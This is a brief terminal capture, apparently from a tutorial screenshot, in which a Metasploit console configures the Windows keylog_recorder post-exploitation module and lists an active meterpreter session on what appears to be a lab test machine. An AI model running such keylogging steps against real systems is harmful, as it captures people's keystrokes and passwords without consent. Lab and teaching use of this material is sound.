 msf post(windows/capture/keylog_recorder) > set INTERVAL 120
INTERVAL => 120
msf post(windows/capture/keylog_recorder) > sessions
Active sessions
===============
Id  Name  Type                     Information
Connection
--  ----  ----                     -----------
----------
1         meterpreter x86/windows  MSEDGEWIN10\IEUser @ MSEDGEW
IN10
msf post(windows/capture/keylog_recorder) > _